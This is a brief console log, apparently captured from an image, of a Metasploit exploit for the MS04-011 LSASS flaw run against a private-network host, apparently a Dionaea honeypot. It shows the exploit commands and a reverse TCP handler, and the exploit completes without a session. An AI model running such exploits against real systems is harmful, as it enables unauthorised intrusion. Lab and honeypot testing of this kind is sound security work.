 msf6 exploit(windows/smb/ms04_011_lsass) > set rhost 10.88.99.33
rhost => 10.88.99.33
msf6 exploit(windows/smb/ms04_011_lsass) > exploit
[*] Started reverse TCP handler on 10.88.99.222:4444
[*] 10.88.99.33:445 - Binding to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@nca
cn_np:10.88.99.33[\lsarpc]...
[*] 10.88.99.33:445 - Bound to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn
_np:10.88.99.33[\lsarpc]...
[*] 10.88.99.33:445 - Getting OS information...
[*] 10.88.99.33:445 - Trying to exploit Windows 5.1
[*] Exploit completed, but no session was created.
dionaea
dionaea